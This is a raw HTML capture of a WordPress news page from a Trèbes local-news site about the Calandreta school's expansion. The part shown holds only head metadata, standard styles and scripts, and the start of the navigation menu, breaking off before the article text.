

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/la-calandreta-sest-agrandie/
body_size: 23385
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>La Calandreta s’est agrandie | A Trèbes</title>
	<meta name="description" content="L&#039;Indépendant du 27/02/2019" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="calandreta,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/la-calandreta-sest-agrandie/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="La Calandreta s’est agrandie | A Trèbes" />
		<meta property="og:description" content="L&#039;Indépendant du 27/02/2019" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/la-calandreta-sest-agrandie/" />
		<meta property="article:published_time" content="2019-02-27T23:02:51+00:00" />
		<meta property="article:modified_time" content="2019-02-28T12:02:15+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="La Calandreta s’est agrandie | A Trèbes" />
		<meta name="twitter:description" content="L&#039;Indépendant du 27/02/2019" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/la-calandreta-sest-agrandie\/#article","name":"La Calandreta s\u2019est agrandie | A Tr\u00e8bes","headline":"La Calandreta s&rsquo;est agrandie","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2019\/02\/calandreta-3.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/la-calandreta-sest-agrandie\/#articleImage","width":700,"height":371},"datePublished":"2019-02-28T00:02:51+01:00","dateModified":"2019-02-28T13:02:15+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-calandreta-sest-agrandie\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-calandreta-sest-agrandie\/#webpage"},"articleSection":"Actualit\u00e9s, calandreta"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/la-calandreta-sest-agrandie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/la-calandreta-sest-agrandie\/#listItem","name":"La Calandreta s&rsquo;est agrandie"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/la-calandreta-sest-agrandie\/#listItem","position":3,"name":"La Calandreta s&rsquo;est agrandie","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/la-calandreta-sest-agrandie\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/la-calandreta-sest-agrandie\/","name":"La Calandreta s\u2019est agrandie | A Tr\u00e8bes","description":"L'Ind\u00e9pendant du 27\/02\/2019","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-calandreta-sest-agrandie\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2019-02-28T00:02:51+01:00","dateModified":"2019-02-28T13:02:15+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/60141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fla-calandreta-sest-agrandie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fla-calandreta-sest-agrandie%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-60141 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto 